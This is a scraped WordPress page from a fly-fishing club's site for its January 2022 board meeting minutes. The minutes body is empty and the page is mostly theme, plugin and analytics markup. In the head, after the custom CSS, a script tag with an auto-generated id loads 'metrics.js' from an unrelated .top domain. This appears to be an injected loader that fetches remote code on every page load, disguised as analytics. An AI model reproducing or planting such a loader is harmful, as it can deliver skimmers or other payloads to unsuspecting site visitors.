

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wffc.com/pdf-documents/january-2022-board-meeting-minutes/
body_size: 13760
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wffc.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <!-- <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-T66T5C2B');
    </script> -->
    <!-- End Google Tag Manager -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-6R6GHR0ESS');
    </script>

    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>January 2022 Board Meeting Minutes - Washington Fly Fishing Club</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://wffc.com/pdf-documents/january-2022-board-meeting-minutes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="January 2022 Board Meeting Minutes - Washington Fly Fishing Club" />
<meta property="og:url" content="https://wffc.com/pdf-documents/january-2022-board-meeting-minutes/" />
<meta property="og:site_name" content="Washington Fly Fishing Club" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="January 2022 Board Meeting Minutes - Washington Fly Fishing Club" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Feed" href="https://wffc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Washington Fly Fishing Club &raquo; Comments Feed" href="https://wffc.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Washington Fly Fishing Club &raquo; iCal Feed" href="https://wffc.com/calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2Fjanuary-2022-board-meeting-minutes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wffc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwffc.com%2Fpdf-documents%2Fjanuary-2022-board-meeting-minutes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://wffc.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://wffc.com/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wffc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<style id='plvt-view-transitions-inline-css' type='text/css'>
@view-transition { navigation: auto; }
@media (prefers-reduced-motion: no-preference) {::view-transition-group(*) { animation-duration: 0.4s; }}
/*# sourceURL=plvt-view-transitions-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css-css' href='https://code.jquery.com/ui/1.12.0/themes/smoothness/jquery-ui.css?ver=1.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wffc-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/site.min.css?ver=5' type='text/css' media='screen' />
<link rel='stylesheet' id='wffc-print-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/dist/css/print.min.css?ver=5' type='text/css' media='print' />
<link rel='stylesheet' id='wffc-theme-style-css' href='https://wffc.com/wp-content/themes/wffc_theme/style.css?ver=1766011503' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywsbs_frontend-css' href='https://wffc.com/wp-content/plugins/yith-woocommerce-subscription-premium/assets/css/frontend.css?ver=4.18.1' type='text/css' media='all' />
<style id='yith_ywsbs_frontend-inline-css' type='text/css'>
.ywsbs-signup-fee{color:#467484;}.ywsbs-trial-period{color:#467484;}span.status.active{ color:#b2ac00;} span.status.paused{ color:#34495e;} span.status.pending{ color:#d38a0b;} span.status.overdue{ color:#d35400;} span.status.trial{ color:#8e44ad;} span.status.cancelled{ color:#c0392b;} span.status.expired{ color:#bdc3c7;} span.status.suspended{ color:#e74c3c;} 
/*# sourceURL=yith_ywsbs_frontend-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-6R6GHR0ESS", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plvt-view-transitions-js-after">
/* <![CDATA[ */
window.plvtInitViewTransitions=n=>{if(!window.navigation||!("CSSViewTransitionRule"in window))return void window.console.warn("View transitions not loaded as the browser is lacking support.");const t=(t,o,i)=>{const e=n.animations||{};return[...e[t].useGlobalTransitionNames?Object.entries(n.globalTransitionNames||{}).map((([n,t])=>[o.querySelector(n),t])):[],...e[t].usePostTransitionNames&&i?Object.entries(n.postTransitionNames||{}).map((([n,t])=>[i.querySelector(n),t])):[]]},o=async(n,t)=>{for(const[t,o]of n)t&&(t.style.viewTransitionName=o);await t;for(const[t]of n)t&&(t.style.viewTransitionName="")},i=()=>n.postSelector?document.querySelector(n.postSelector):null,e=t=>{if(!n.postSelector)return null;const o=(i=n.postSelector,e='a[href="'+t+'"]',i.split(",").map((n=>n.trim()+" "+e)).join(","));var i,e;const s=document.querySelector(o);return s?s.closest(n.postSelector):null};window.addEventListener("pageswap",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("blog")||document.body.classList.contains("archive"))&&(a=t(s,document.body,e(n.activation.entry.url))),a&&o(a,n.viewTransition.finished)}})),window.addEventListener("pagereveal",(n=>{if(n.viewTransition){const s="default";let a;n.viewTransition.types.add(s),document.body.classList.contains("single")?a=t(s,document.body,i()):(document.body.classList.contains("home")||document.body.classList.contains("archive"))&&(a=t(s,document.body,window.navigation.activation.from?e(window.navigation.activation.from.url):null)),a&&o(a,n.viewTransition.ready)}}))};
plvtInitViewTransitions( {"postSelector":".wp-block-post.post, article.post, body.single main","globalTransitionNames":{"header":"header","main":"main"},"postTransitionNames":{".wp-block-post-title, .entry-title":"post-title",".wp-post-image":"post-thumbnail",".wp-block-post-content, .entry-content":"post-content"},"animations":{"default":{"useGlobalTransitionNames":true,"usePostTransitionNames":true}}} )
//# sourceURL=plvt-view-transitions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://wffc.com/checkout/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wffc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wffc-event-donation-js-extra">
/* <![CDATA[ */
var wffc_ajax_cart = {"ajax_url":"https://wffc.com/wp-admin/admin-ajax.php","nonce":"d5110bfa45"};
//# sourceURL=wffc-event-donation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-content/themes/wffc_theme/inc/js/donation.js?ver=1765313052" id="wffc-event-donation-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://wffc.com/wp-content/plugins/event-tickets/common/build/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KT9J4MX2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wffc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9J4MX2", {"googlesitekit_post_type":"pdf-documents"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://wffc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wffc.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wffc.com/?p=12812' />
<meta name="generator" content="auto-sizes 1.7.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, image-prioritizer, performant-translations, nocache-bfcache, speculation-rules, view-transitions, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="view-transitions 1.1.2">
<meta name="generator" content="webp-uploads 2.6.1">
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://wffc.com"><link rel="https://theeventscalendar.com/" href="https://wffc.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://wffc.com"><link rel="alternate" href="https://wffc.com/wp-json/tribe/events/v1/" /><meta name="generator" content="speculation-rules 1.6.0">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}">
<meta name="generator" content="embed-optimizer 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta3">

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T66T5C2B' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-100x100.avif" sizes="32x32" />
<link rel="icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
<meta name="msapplication-TileImage" content="https://wffc.com/wp-content/uploads/2025/11/WFFC-FavIcon-1-300x300.avif" />
		<style type="text/css" id="wp-custom-css">
			#enotice_reg_field {
	background: #F7F6F7;
	border: 1px solid #620B2E;
}

#enotice_reg_field label {
	display: inline;
}

#enotice_reg_field .required {
	padding: 5px;
}

#enotice_reg_field input {
	display: inline;
	margin: 10px;
}

.payment_method_cod {
	display: block!important;
}
.single.single-product main.site-main.page-spacing {
	margin-top: 5em;
	margin-left: auto;
	margin-right: auto;
	max-width: 1140px;
}
.tribe-common-c-btn{
	color:#fff;
}
.tribe-events-read-more.btn.btn-primary {
	color: white !important;
}
a.first-letter-member-sort {
	text-transform: uppercase;
	margin-left: 0.5em;
	margin-right: 0.5em;
}
#tribe-events {
	padding: 0 0;
}
#tribe-events-pg-template {
	max-width: inherit !important;
}
.tribe-event-post {
	margin-bottom: 1rem;
}

div.avery_built_in_three_columns {
    /* columns: 3; */
    /* column-gap: 0; */
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    box-sizing: 0.25in;
}

div.avery_built_in_label {
    height: 0.9in;
    width: inherit;
    padding-right: 0.25in;
    padding-left: 0.25in;
    margin-right: 0;
    page-break-inside: avoid;
    overflow: hidden;
    border: 1px solid #333;
    border-radius: 10px;
    padding: 0.15in;
    grid-column-gap: 20px;
    column-gap: 20px;
    column-gap: 30px;
    row-gap: 20px;
    grid-row-gap: 30px;
    grid-gap: 20px;
    gap: 20px;
    box-sizing: content-box;
}

.ow-navigation .navbar-collapse.collapse.show{
	display:block !important;
}

.post-password-form {
    text-align: center;
    margin-top: 80px;
    margin-bottom: 80px;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink,
.checkout-button,
.woocommerce-terms-and-conditions-wrapper button {
	display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;	
	color: #fff;
    background-color: #73002a;
    border-color: #5a0021;
}

.woocommerce .tribe-checkout-backlinks a.tribe-checkout-backlink:hover,
.checkout-button:hover,
.woocommerce-terms-and-conditions-wrapper button:hover{
	color: white;
}

.carousel-item {
        display: none;
        position: relative;
        width: 100%;
        transition: transform 0.6s ease-in-out;
    }

li.wffc-register > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

li.wffc-register:hover > a {
	color: white !important;
	background-color: #73002a;
	border-top-color: #73002a;
	transition: all .4s ease 0s;
}

a.btn.wffc-btn,
a.btn.wffc-btn:hover {
	background-color: #73002a;
	color: #fff;
	border: 1px solid #73002a;
}

.logged-in #menu-item-15322 { 
    display: none; 
}

.wffc-holiday-btn {
	margin-top: 18px;
	margin-bottom: 18px;
}

.wffc-holiday-btn a {
	color: white;
	font-weight: bold
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelkalyon.top/1/wffc/metrics.js" id="custom-1766830230098-js"></script>    <style type="text/css" media="screen">
        .roster-block {
    min-height: 265px;
}

.center { text-align: center; }

.woocommerce-thankyou-order-received {
    margin: 40px 0px;
    padding: 20px;
    background: #d6ffe7;
    border: 1px solid #ddd;
    font-size: 30px;
}

.tribe-ticket-quantity { width: 100px; }

.tribe-ticket.quantity { width: 100px; }

.tribe-link-tickets-message {
    font-weight: 500;
    background: #d5ec9d;
    text-align: center;
    padding: 20px;
    border: 1px solid #ededed;
    font-size: 1.2em;
}

.tribe-tickets-attendees-list-optout {
    display: none;
}

.tablenav a.button, .tablenav a.button-secondary {
display: inline-block;
}

.wffc_errors {
color: red;
    padding: 5px;
    border: 1px solid red;
    margin-bottom: 20px;
}

.roster-content .avatar-wrapper {
    overflow: hidden;
}

.fly-of-the-month-img {
     min-height: 580px;
  }

@media (max-width: 768px) {
  .fly-of-the-month-img {
     min-height: 320px;
  }
}    </style>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wffc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://wffc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular pdf-documents-template-default single single-pdf-documents postid-12812 wp-theme-wffc_theme theme-wffc_theme fl-builder-2-9-4-2 fl-no-js woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring group-blog wpb-js-composer js-comp-ver-8.0.1 vc_responsive tribe-theme-wffc_theme" data-offset="200" data-spy="scroll" data-target=".ow-navigation">
    <!-- Google Tag Manager (noscript) -->
    <!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
    <!-- End Google Tag Manager (noscript) -->
    <div id="page" class="site container-fluid no-padding">
        <a class="skip-link sr-only" href="#main">Skip to content</a>
        <!-- Header -->
        <header class="header-main">
            <!-- Top Header  -->
            <div class="top-header">
                <!-- Container -->
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 col-sm-6 col-xs-5 logo-block">
                            <a href="https://wffc.com/" title="Logo"><img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&apos;page&apos;]/*[2][self::HEADER]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::DIV]/*[1][self::A]/*[1][self::IMG]" src="https://wffc.com/wp-content/uploads/2016/07/WFFC_Logo-Color_2015-02-24.png" alt="Logo" /></a>
                            <h1 class="hidden-sm hidden-xs"><a href="https://wffc.com/" title="Logo">Washington Fly Fishing Club</a></h1>
                        </div>
                        <div class="col-md-3 col-sm-6 col-xs-7 add-to-cart">
                            <ul>
                                                                    <li><a class="btn btn-default" href="https://wffc.com/wp-login.php?redirect_to=https%3A%2F%2Fwffc.com%2Fmembers%2F" title="Members Login"><i class="fa fa-sign-in"></i> Members Login</a></li>
                                    <li class="wffc-register-btn">
                                        <a class="btn btn-lg wffc-btn" href="/register/" title="Become A Member">
                                            Become a Member
                                        </a>
                                    </li>
                                                            </ul>
                        </div>

                    </div>
                </div><!-- Container /- -->
            </div><!-- Top Header /- -->

            <!-- Menu Block -->
            <div class="menu-block">
                <!-- Container -->
                <div class="container">
                    <nav class="navbar ow-navigation">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle navbar-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#navbar" aria-expanded="false" aria-controls="navbar">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                        </div>
                                                <div id="navbar" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a title="Calendar" href="/calendar">Calendar</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a title="Conservation" href="https://wffc.com/conservation/">Conservation</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a title="Youth" href="https://wffc.com/youth-programs/">Youth</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a title="Contact US" href="https://wffc.com/contact/">Contact US</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a title="FAQ" href="https://wffc.com/faq/">FAQ</a></li>
<li id="menu-item-15322" class="wffc-register menu-item menu-item-type-post_type menu-item-object-page menu-item-15322"><a title="Register Now!!" href="https://wffc.com/register/">Register Now!!</a></li>
</ul></div>                    </nav>
                </div><!-- Container /- -->
            </div><!-- Menu Block /- -->
        </header><!-- Header /- -->

        
                    <main class="site-main page-spacing">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main container" role="main">
            <div class="section-padding"></div>

            <div class="col-md-12">
        		
<article id="post-12812" class="post-12812 pdf-documents type-pdf-documents status-publish hentry document-type-board-meeting-minutes">

    <header class="section-header">
        <h3>January 2022 Board Meeting Minutes</h3>    </header><!-- .entry-header -->

	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://wffc.com/pdf-documents/february-2022-creel-notes/" rel="prev">February 2022 Creel Notes</a></div><div class="nav-next"><a href="https://wffc.com/pdf-documents/december-2021-board-meeting-minutes/" rel="next">December 2021 Board Meeting Minutes</a></div></div>
	</nav>                <div class="section-padding"></div>
            </div>

            
            <div class="section-padding"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</main><!-- #content -->

    <!-- Footer Main -->
    <footer class="footer-main container-fluid no-padding">
        <div class="container">
                            <!-- Footer Bottom -->
            <div class="footer-bottom col-md-12 col-sm-12 col-xs-12 no-padding">
                <div class="row">
                    <div class="col-md-5 col-sm-5 col-xs-6 copyright">
                        <p>&copy; 2026 Washington Fly Fishing Club, all rights reserved.</p>
                    </div>
                    <div class="col-md-7 col-sm-7 col-xs-6">
                        <ul>
                                        				<li><a href="http://www.facebook.com" title="Facebook"><i class="fa fa-facebook"></i></a></li>
                                                                    				<li><a href="http://www.twitter.com" title="Twitter"><i class="fa fa-twitter"></i></a></li>
                                                                    				<li><a href="http://plus.google.com" title="Google Plus"><i class="fa fa-google-plus"></i></a></li>
                            						</ul>
                    </div>
                </div>
            </div><!-- Footer Bottom /- -->
        </div><!-- Container /- -->
    </footer><!-- Footer Main /- -->
</div><!-- #page -->

    <script type="text/javascript">
        jQuery(document).ready(function(){
            //console.log("Keshav, we are in");
        });
    </script>

<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wffc_theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T66T5C2B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://wffc.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6R6GHR0ESS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wffc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
